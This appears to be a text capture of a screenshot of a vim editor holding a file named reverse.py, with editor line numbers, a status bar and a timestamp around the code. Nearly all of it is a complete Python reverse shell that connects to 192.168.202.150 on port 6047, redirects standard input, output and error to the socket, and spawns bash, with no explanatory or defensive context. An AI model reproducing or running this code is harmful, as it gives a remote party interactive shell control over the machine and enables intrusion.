 script
nvm
11 import socket
10 import subprocess
9 import pty
8 import os
7
6 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
5 s.connect(("192.168.202.150",6047))
4
3 os.dup2(s.fileno(),0)
2 os.dup2(s.fileno(),1)
1 os.dup2(s.fileno(),2)
12
1 pty.spawn("bash")
NORMAL reverse.py python 92% 12:1
16:10
02/15/2026